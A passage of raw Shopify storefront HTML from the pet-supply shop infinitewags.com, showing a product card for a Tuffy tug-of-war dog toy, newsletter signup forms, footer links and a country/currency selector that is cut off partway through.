        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=165 165w,//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=360 360w,//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720 500w
                "
                src="//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Ultimate™ Tug-O-War Tuffy Red "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=165 165w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=360 360w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=533 533w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=720 720w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=940 940w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=1066 1066w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215 1800w
                  "
                  src="//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1800"
                  height="1800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167991779524" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167991779524 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6167991779524">
                Tuffy® Ultimate™ Tug-O-War
              </a>
            </h3>
<div product-id="6167991779524" product-handle="tuffy®-ultimate™-tug-o-war" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6167991779524"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war" id="CardLink-template--19457121648869__main-collection-product-grid-6167991779524" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6167991779524 Badge-template--19457121648869__main-collection-product-grid-6167991779524">
              Tuffy® Ultimate™ Tug-O-War
            </a>
          </h3>
<div product-id="6167991779524" product-handle="tuffy®-ultimate™-tug-o-war" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6167991779524">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6167991779524-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6167991779524-submit title-template--19457121648869__main-collection-product-grid-6167991779524"
                  data-product-url="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6167991779524" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Ultimate™ Tug-O-War"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6167991779524"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6167991779524" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/size-yellow/size-red" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
